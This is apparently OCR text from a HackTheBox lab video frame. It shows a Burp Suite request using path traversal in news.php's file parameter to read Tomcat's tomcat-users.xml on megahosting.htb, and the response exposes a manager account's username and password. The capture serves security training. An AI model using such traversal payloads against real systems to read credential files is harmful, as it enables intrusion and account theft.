 Burp Suite Community E...
Ubuntu – File list of pack...
rana@kali: ~/Desktop/ta...
02:36 PM
Burp Suite Community Edition v2020.6 - Temporary Project
File Acti
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
rana@k
rana@k
Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE: By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application. If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE: The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager
55 </tomcat-users>
56
Search... 0 matches \n Pretty
2,517 bytes | 3,129 millis
HACKTHEBOX OTTAWA